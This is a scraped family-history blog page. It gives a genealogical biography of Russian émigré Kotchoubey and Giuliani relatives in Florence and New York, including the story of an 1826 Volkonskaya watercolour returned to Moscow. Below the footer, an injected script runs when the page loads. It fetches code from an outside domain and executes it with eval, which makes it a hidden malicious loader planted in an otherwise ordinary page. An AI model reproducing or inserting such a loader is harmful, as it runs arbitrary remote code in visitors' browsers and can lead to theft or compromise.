<p>When Elena Sergeievna married her third husband, Alexander Alexeivitch Rakhmanov in 1869 she gave birth to her oldest daughter Maria Alexandrovna in 1871 in Kiev but she gave birth to her youngest child, Elena Alexandrovna when she was already 40 years old in Florence in 1875. Her nephew, Prince Sergei Mikhailovitch Volkonsky would write in his reminiscenses published in 1925, that Elena Sergeievna was a frequent visitor to Italy and most specifically to Florence, Naples and of course Rome.  It was not a surprise that her eldest daughter, maria Alexandrovna would marry a Russian of Italian descent, <strong>Alexander Ivanovich Giuliani /  Александр Иванович Джулиани (1870-1941).</strong></p>
<figure id="attachment_1406" aria-describedby="caption-attachment-1406" style="width: 355px" class="wp-caption aligncenter"><a class="null" href="http://kotchoubey.com/wp-content/uploads/2015/01/giuliani.jpg"><img loading="lazy" class="wp-image-1406 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/giuliani.jpg" alt="Colonel Alexander Ivanovitch Giuliani (1870-1941)" width="355" height="480" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/giuliani.jpg 355w, https://kotchoubey.com/wp-content/uploads/2015/01/giuliani-221x300.jpg 221w" sizes="(max-width: 355px) 100vw, 355px" /></a><figcaption id="caption-attachment-1406" class="wp-caption-text">Major-General Alexander Ivanovitch Giuliani (1870-1941)</figcaption></figure>
<p>Colonel Alexander Ivanovich had an Italian name but he was already enobled by the Tsar, an Orthodox Christian and a Russian subject. He hailed from St. Petersburg. Like many noblemen, he was educated in the Nikolaevsky Kadestsky Korpus /  Николаевский кадетский корпус and graduated in 1892 when he began his officer training at theNikolaevskiy Engineering School / Николаевское инженерное училище after which he was commissioned in the 9th Battalion of Sapers / 9-й саперный батальон. He was transferred to the Life Guards regiment in 1895 as a sub-Lieutenant / Подпоручика гв. (ст. 12.08.1895) where he rose through the ranks first as a Lieutenant / Поручик (ст. 12.08.1899), Staff Captain / Штабс-Капитан (ст. 12.08.1903), Captain / Капитан (ст. 12.08.1907) and then Colonel / Полковник (доп. к пр. 22.03.1915) at the start of WWI.  Like his Kotchoubey nephews, he joined the Volunteer army in the summer of 1918 /Добровольческой армии (с лета 1918) and served in the department of External Affairs and technical troops / отдел внешних сношений штаба ВСЮР и технич. войсках. His sons <strong>Sergei Alexandrovitch Giuliani / Сергей Александрович Джулиани (1896-?)</strong> and <strong>Mikhail Alexandrovitch /  Михаил Александрович Джулиани (1897-?)</strong> both served with their father and cousins in the Volunteer Army /  Добровольческой армии).(see: Соч.: воспоминания в сб. «Памятные дни». Ревель, 1930-е в 3-х тт)</p>
<p>He was already married to Maria Alexandrovna Rakhmanova in the 1890s and their sons Sergei and Mikhail evacuated with them from Novorossisk, Russia. They stopped temporarily in Greece on the island of Antigone before leaving for Sofia Bulgaria in 1921. There they were reunited with their nephews Sergei and his brothers (with the exception of Vassili who had perished at sea on a barge during the November 1920 evacuations). While the surviving Kotchoubey brothers decided to stay in Bulgaria, Alexander Ivanovich and his wife Maria Alexandrovna left together with their sons shortly after arriving in Sofia for Florence, Italy. There they arrived in the spring of 1921 and stayed until their death.  Alexander Ivanovitch took Italian citizenship. After the Revolution, life was difficult and they had to survive on the little that they had. Alexander Ivanovich was a devoted soldier until the end and he was elected president of the Society of the 1st Life Guards Regiment for many years / Председатель Объединения л.-гв. 1-го стр. полка (на 12.1924; на 27.11.1927; 1935-39). (Source: http://ria1914.info/index.php/Джулиани_Александр_Иванович).</p>
<p>He and his wife are buried in the Allori Cemetery in Florence:</p>
<p>Giuliani, Alessadro di Giovanni, age 70<br />
born in St. Petersburg on ?<br />
died in Florence 31/III/1941 at 5:50 am<br />
Nationality: Italian<br />
entombed 2/IV/1941 at 11:30 am<br />
Tomb; V I 08s</p>
<p>His wife who survived him by more than 10 years is buried with him:</p>
<p>Rakhmanoff, Maria di Alessandro, age 81<br />
born Kiev on 31/VII/1871<br />
died Florence on 3/XII/1952<br />
Nationality: Russian<br />
entombed 5/XII/1952<br />
Married to Giuliani<br />
Tomb: V I 08s</p>
<p>When the photograph above was taken, in February 15, 1917, he was a decorated soldier. He was decorated with the order of St. Stanislas 3rd degree / Св. Станислава 3-й ст. (1902), the order of St. Anna 3rd degree / Св. Анны 3-й ст. (1908) and St. Stanislas 2nd degree /Св. Станислава 2-й ст. (ВП 23.04.1915) for outstanding service. He fought in a number of Russian Imperial conflicts and is picture near the end of WWI as a Major General in His Majesty&#8217;s  Life Guards Infantry regiment / 1-й стрелковый Его Величества лейб-гвардии полк which would be reorganized the following year after the fall of the Imperial government and the start of the Civil War.</p>
<p>Maria Alexandrovna and Alexander Ivanovitch&#8217;s son, Mikhail &#8220;Misha&#8221; Alexandrovitch stayed with his wife in Italy for a few years. Their son, <strong>Alexander Mikhailovitch /  Александр Михайлович ДЖУЛИАНИ (12 июля 1921, Италия – 17 (18) июня 1989, Франция)</strong> was born there on July 12, 1921. The family subsequently moved to Nice, France in 1926 to the Villa Baron and then in 1936, they moved to France. Their descendents continue to live there. Sergei Alexandrovitch, their oldest son stayed with his parents in Florence and died there in the late 1950s.</p>
<p>The years following their arrival was indeed difficult and the family sold what few possessions they had to make ends meet. In 1925, Sergei Alexandrovitch, who inherited the portrait from his parents was forced to sell the 1826 Sokoloff watercolour of his great grandmother Princess Maria Nikolaivna Volkonskaya with her infant son Prince Nikolai Sergeieivitch Volkonsky.  At the time, it may not have been worth very much and certainly not worth the hassle of contacting his Volkonsky cousins in Rome or his Kotchoubey cousins in Bulgaria to see if someone from the family wanted to purchase it. perhaps he was too ashamed to be selling the portrait and wanted to keep it from his broader family. What ever the reasons, the portrait itself was painted the week of Maria Nikolaevna&#8217;s departure for Siberia to join her husband.  On the strict instructions of the new Emperor Nicholas I, the infant (and all the children of the Decembrists) remained in St. Petersburg with his grandmother but died shortly after his mother&#8217;s departure. the watercolour had traveled from St. Petersburg to Siberia where it hung in Irkutsk for twenty years. Then with the return of teh Volkonskys to European Russia it found its way to Voronki until in 1886 it hung in the main house at Veisbakhovka. The watercolour was given my Elena Sergeivna to her eldest daughter Maria Alexandrovna and it stayed with the Giuliani&#8217;s through the Civil War, Bulgaria and finally Italy where it hung in their apartment in Florence until it came into the possesion of young Sergei Alexandrovitch.</p>
<figure id="attachment_1410" aria-describedby="caption-attachment-1410" style="width: 375px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/mnvolkonskaya.bmp"><img loading="lazy" class="size-full wp-image-1410" src="http://kotchoubey.com/wp-content/uploads/2015/01/mnvolkonskaya.bmp" alt="photo of Sokoloff's 1826 portrait of Maria Nikolaivna Volkonskaya (née Raevskaya)" width="375" height="480" /></a><figcaption id="caption-attachment-1410" class="wp-caption-text">photo of Sokoloff&#8217;s 1826 portrait of Maria Nikolaivna Volkonskaya (née Raevskaya)</figcaption></figure>
<p>The watercolour was being carried by Sergei Alexandrovitch to an antique dealer in Florence and on the way he bumped into his mother&#8217;s third cousin by marriage, <strong>Vladimir Nikolaevitch Zvegintsev / <span style="color: #000000;">Владимир Николаевич Звегинцов</span> (11.02.1891-27.04.1973), </strong>who was only a few years older than Sergei<strong>.</strong> His &#8220;uncle&#8221; Vladimir Nikolaivitch was the husband  of <strong>Anastasia Mikhailovna Zvegintsiva (née Raevskaya) Анастасия Михайловна Раевская (1890-03.02.1963)</strong>, a lady-in-waiting to Empress Alexandra Feodorovna and a third cousin to Maria Alexandrovna. They had been married on 28.04.1913 in St. Petersburg.  When he learned that the watercolour was being sold he immediately offered to buy it.  Vladimir Nikolaivitch was born on his family estate of Petrovskoe-Zvegintsovo Novokhoperskovo in the Province of Voronezh. He was not only a Colonel in the Chevaliers-Gardes having finished the Corps des Pages but like Alexander Ivanovitch he had also fought in WWI but was wounded. His passion as his son after him was the Russian military. In addition he was passionate about the lives of the Decembrists who had served in the Chevaliers-Gardes. Prince Sergei Grigorievitch Volkonsky had served in the Guards and was of course married to the subkect of the Sokoloff watercolour. From 1956, he was the editor of a newsletter on the Guards called, <em>Вестника Кавалергардской семьи</em> and then along with <strong>Vassili Vassilievitch Kotschoubey (1892-1971), </strong>another<strong> </strong> was a contributing editor to «<em>Военная быль</em>». He was an author to a number of books which included, &#8220;Кавалергарды в Великую войну и Гражданскую (Т. 1–3. Париж, 1936–1966). &#8221;</p>
<p>As a student of the Decembrists and their incredible journey, no one would have appreciated the watercolour as much as Vladimir Nikolaivitch. He new in his heart that the portrait did not belong in a private home even if it was of immense sentimental value.  The recent death of his first wife in 1963 meant that the Zvegintsev&#8217;s link with the Raevskys had finally been closed and it was time to return the painting back to its country of origin. The portrait&#8217;s return to Russia began with a visit to Paris by the academic and art historian <strong>Ilya Samoilovitch Zilbershtein / Илья Самойлович Зильберштейн</strong> who came to visit <strong>Denis Dmitriovitch Davydoff</strong> (the descendent of the Decembrist, Vassili Lvovitch Davydoff / Васили Львович Давыдов  who was convinced to send the family album to Russia instead of remaining in family hands. Denis Dmitrievitch immediately introduced another of his friends in a similar conundrum, Vladimir Nikolaivitch.</p>
<p>It was completely by chance that the two met. In Vladimir Nikolaivitch&#8217;s archives was a 60 volume tome of literary works dedicated to the Decembrists. In one of the books was a copy of Sokoloff&#8217;s Volkonsky portrait with an indication that its whereabouts were unknown. Ilya Samoilovitch was devastated to learn that the portrait was lost to history and could not believe his ears when Vladimir Nikolaivitch, said, &#8220;well, I have that watercolour.&#8221;  It did not take much time for the Soviet Art historian to convince Vladimir Nikolaivitch who agreed that Piotr Feodorovitch Sokoloff&#8217;s tender watercolour should be in Russia. It arrived on 30.11.166 in the USSR and was immediately gifted to recently created State A.S. Pushkin Museum in Moscow / Государственном музее им. Пушкина в Москве (<a href="http://www.pushkinmuseum.ru/"><span style="text-decoration: underline;"><span style="color: #0000ff;">www.pushkinmuseum.ru</span></span></a>). Davydoff&#8217;s photoalbum was gifted as well. The arrival of the watercolour to the Pushkin Museum in Russia was a fitting journey for a woman who not only inspired six of Alexander Sergeivitch Pushkin&#8217;s seminal works and poems but is seen as one of the heroines of 19th century Russia for her selfless sacrifices in the name of honor and duty to her husband and their family. Vladimir Nikolaivitch recognized this and he wrote to Ilya Samoilovitch:</p>
<p>&#8220;&#8230;Конечно, вы правы, говоря, что место окончательного &#8220;упокоения&#8221; акварели на родине и что пора ей закончить свое долгое путешествие. К этому же заключению пришел и я&#8230; Уже раз ей грозило закончить свое существование у какого-то флорентийского антиквара. В лучшем случае была бы она куплена любителем красивой акварели, но уже, наверное, никто бы со временем не знал, кого она изображает, и для потомства и для русских музеев она навсегда была бы потеряна. Уже несколько раз у меня были предложения ее продать, но, каковы бы ни были &#8220;минуты жизни трудные&#8221;, я никогда на это не согласился и не соглашусь&#8230;</p>
<p>source: <a href="http://www.vestnik.com/forum/win/forum28/dashkov.htm">http://www.vestnik.com/forum/win/forum28/dashkov.htm</a></p>
<p>The return of the Volkonsky portrait to Russia was only the begining as many years later in September 2001, Elena Vadimovna Cicognani (née Princess Volkonskaya), the great granddaughter of Prince Mikhail Sergeievitch Volkonska (1832-1909) accompanied by her third cousin Andrei Sergeievitch (-1938), the great grandson of Elena Sergeievna Molchanova-Kotchoubey-Rakhmanova (née Princess Volkonskaya), gifted a number of Volkonsky archives including, watercolours, photographs and an album made when the Volkonsky&#8217;s were in Irkutsk to the Russian State Historical Museum in Moscow, Russia.</p>
<p><strong>A Second Marriage and a Family:</strong></p>
<p>The friendship with the Harkevitch family and the intellectual and musical union that they enjoyed was further reinforced by the fact that at an evening organized by the Harkevitch family in 1931, Sergei met his second wife, <strong>Irina Georgievna (née Gabrichevsky) / Ирина Георгиевна Габричевская (Кочубей) (13.11. 1900 -27.06.1996). </strong>He married her in Venice on the 7th August, 1932 after a whirlwind romance (his grandfather had lived and died there in 1865). Venice&#8217;s Orthodox church, <em>Chiesa di San Giorgio dei Greci Ortodossi</em>  was the only church that was willing to overlook the absence of documents related to Sergei&#8217;s defunct marriage to Evgenia Victorovna whom he left behind in Sophia Bulgaria. A tricky family situation as his brother Misha was still happily married to her sister Olga Victorovna.   At the wedding was Irina&#8217;s older brother Georgi Georgievitch Gabrichevsky and a relative and family friend from Kiev, <strong>Ivan Mikhailovitch Lopukhin / Іван Миколайович Лопухин (1862-1942)</strong> who ended up living in Italy after leaving Russia and moving to France initially. His aunt, <strong>Anna Petrovna Issakowa (née Princess Lopukhina) /Анна Петровна Лопухина (Исакова) (?-1913)</strong> was married to <strong>Nikolai Vassilievitch Issakow / Николай Васильевич Исаков (1821 -1891),</strong> the illegitimate son of <strong>Emperor Alexander I</strong> and in turn they were the grandparents of Sergei Sergeievitch Issakow who married <strong>Ekaterina Vassilievna Kotchoubey&#8217;s</strong> daugher, <strong>Irina Nikolaivna (née Countess Mussin-Pushkin) (1921-2010).</strong></p>
<p>The couple settled in the Campo de Marti neighborhood. Together Sergei and Irina had two children, Elena “Nelly” Sergeievna (1935-) and Andrei Sergeievitch (1938-). He was an active member of the Orthodox Church choir in Florence and continued to sing in a number of operas including Mozart’s Don Giovanni and Verdi’s A Masked Ball. He would perform under the batons of maestros like Furtwangler and von Karajan as well as the composer Dalla Piccola.</p>
</div>
<figure id="attachment_785" aria-describedby="caption-attachment-785" style="width: 650px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-and-Baba-Florence-1.jpg"><img loading="lazy" class="wp-image-785 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-and-Baba-Florence-1.jpg" alt="Dedushka and Baba Florence 1" width="650" height="437" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-and-Baba-Florence-1.jpg 650w, https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-and-Baba-Florence-1-300x201.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-785" class="wp-caption-text">Sergei Mikhailovitch and his second wife Irina Georgievna (née Gabritchevskaya)</figcaption></figure>
<p>During World War II, life in Florence was active but like many cities in Europe it was no immune to the terrible tragedy of war.  Families and friends would continue to gather and the Russian Imperial world which was fading fast into history was still a common thread that bound the Russian aristocrats together. In 1941, <strong>H.S.H. Prince Nikita Alexandrovitch of Russia (1900-1974),</strong> a grandson of Emperor Alexander III and his wife <strong>H.S.H. Maria Romanova (née countess Vorontzova-Dashkova)</strong> arrived in Rome in 1941 from France as the start of WWII had prevented them from returning back to Great Britain.  They arrived with their two young sons <strong>Prince Nikita (1923-2007)</strong> and <strong>Prince Alexander (1929-2002)</strong> and while they were far from family and friends in London and Paris, they were quickly embraced by relatives and friends in Italy. They traveled to Florence to see Sergei Mikhailovitch and Irina Georgievna. The enclosed photo shows Elena &#8220;Nelly&#8221; Sergeievna, Andrei Sergeivitch and Prince Alexander Nikititch in Fiesole, the hills above Florence in 1943.</p>
<figure id="attachment_1415" aria-describedby="caption-attachment-1415" style="width: 640px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/florenceROMANOV.bmp"><img loading="lazy" class="size-full wp-image-1415" src="http://kotchoubey.com/wp-content/uploads/2015/01/florenceROMANOV.bmp" alt="Nelly and Andrei with Pr. Alexander Nikitich Romanoff in Fiesole, 1943" width="640" height="1038" /></a><figcaption id="caption-attachment-1415" class="wp-caption-text">Nelly and Andrei with Pr. Alexander Nikitich Romanoff in Fiesole, 1943</figcaption></figure>
<p>A few months later, Florence like many cities in Europe was also subject to Allied bombardments. The family was home when at 11:25am on September 25th, 1943, the first bombs dropped aiming at destroying the railway junction of Campo di Marte.  The affected areas extended as far as the Piazza della Liberta with over 350 casualties of which 215 were fatal. The trauma of reliving the horrors of war which Sergei Mikhailovitch endured twenty years before was brought to a new generation who would see homes destroyed and neighbors perish. Luckily, family members were spared the trauma and everyone survived WWII.</p>
<p>Interestingly, the war years in Florence began the family&#8217;s transition towards a new life in America. While Sergei Mikhailovitch continued his singing career and traveling to Berlin to give concerts in 1942-43, his wife Irina Georgievna worked for the American Red Cross effort. In addition, the family came into contact with a distant relation by marriage, Sophia &#8220;Sonia&#8221; Tomara (one of Vassili Leontievitch&#8217;s daughters married a Tomara in the 18th century) who was married to a US Judge, William Clark. As we will see below they would become lifelong friends of the Kotchoubeys in the U.S. With the arrival of American troops to Florence, the family befriended a number of Americans including <strong>Captain Ben Burns</strong> from Indianapolis who was a frequent houseguest and looked to his &#8220;Russian&#8221; friends as surrogate parents, even if Sergei Mikhailovitch did not speak English, there was enough communication for him to be able to give Ben voice lessons. The friendship involved little adventures like adopting the family&#8217;s dog Gypsy who was brought home from a kennel of dogs left behind by US Servicemen. Andrey Sergeievitch still remembers all the war memorabilia that he received from Captain Burns but was unable to take with him years later when he moved to the U.S.</p>
<p>When the Kotchoubeys first arrived to new York, Irina Georgievna stayed at the home of her American friend from Florence, Molly Bernadini who lived at 45 East 82nd Street. Then thanks to Sergei Mikhailovitch&#8217;s student, Alexander &#8220;Shura&#8221; Langadas the family found an apartment at 593 Riverside Drive which belonged to Raissa Solomonovna Sapio (Shapiro). Thanks to that connection, Andrei Sergeievitch was accepted on a full scholarship at West Nottingham Academy in Maryland shortly after the family arrived in March 1953. Another friend from Florence was Jean Arnold who helped the family settle in their new home. Helen McMaster, a literature Professor at Sarah Lawrence College met Irina Georgievna in Florence through &#8220;Information Please&#8221; an information center used by many Americans for help in getting valuable advice while in Florence.  When Nelly applied for college to Sarah Lawrence she had a letter of Recommendation from her. It was as if the war years and the post war period in Florence had been designed to ease the move to New York.</p>
<p>After the war, Sergei found work singing in Lugano Switzerland for Radio Monteceneri (Radio Svizzera Italiana). In 1953, a whole generation of family had now passed away. Sergei&#8217;s aunt, Elena Alexandrovna whom the children called babushka had passed away after the war in 1946. Her sister, Maria Giuliani died in 1952. In addition, the challenging economic situation after the war and the fear that the hated Communists would take control in Italy, Sergei and his wife, Irina, decided to move to America (a decision that was counter balanced by an idea to move to Australia). With their savings, they bought tickets aboard the SS Andrea Doria. From their  friends Judge William Clark, (the chief justice of the Allied High Commission Court of Appeals in Nuremberg, Germany) and his wife, Sonia Tomara they received the necessary support and letters of introduction to pass through passport control and onto a new life in the United States. Sonia Clark was also a descendent of Judge General Vassily Leontievitch Kotchoubey (1640-1708) and thus a distant cousin of Sergei Mikhailovitch. What the family did not pack to take with them to New York, they left for Sergei&#8217;s cousin, Sergei Alexandrovitch Giuliani and Doska Sokoloff to dispose of appropriately. Sergei received the keys to the apartment and agreed to sell whatever was left. For Sergei Alexandrovitch it was much needed money. So began another chapter for Sergei in a new world. At this point, it was clear that there was no chance of ever returning to Russia.</p>
<p>In 1953, Sergei and his family settled in New York, NY USA. Imagine his joy of being reunited again with his beloved Gen. Platoff Don Cossack chorus soon after the family’s arrival in NYC.  Sergei toured again in October and November 1955.  His family still has the letters that he sent from Ohio, Alabama, Louisiana, Texas, North Dakota, South Dakota, Montana, Nebraska, Utah, Oregon, Washington, California, British Columbia and Saskatchewan where the chorus performed.  Since the last time he toured with the Chorus in Europe in 1931, Sergei had now become an accomplished and renowned opera singer and perhaps this explained his disappointment with the quality of the chorus. He would not return on tour with them but it was a moment to relive an earlier more innocent time in his life and reflect on the circular nature of events.</p>
<p>As he did in Florence, Sergei sang in the Russian Orthodox Church choir, this time at the Synodal Cathedral of the Icon of Our Lady of the Sign of the Russian Orthodox Church Outside of Russia on 93rd Street, NY, NY. While he spoke almost no English, he continued to teach singing, horseback riding and performed numerous concerts in New York, including Carnegie Hall.</p>
<p>He died at home from complications of a stroke on December 25th, 1960 surrounded by his family.</p>
<p><em>*pre-1917, the dates are under the Julian calendar</em></p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2Fsergei-mikhailovitch-15-april-1896-25-december-1960%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='mediaelement-css'  href='https://kotchoubey.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://kotchoubey.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
</body>
</html>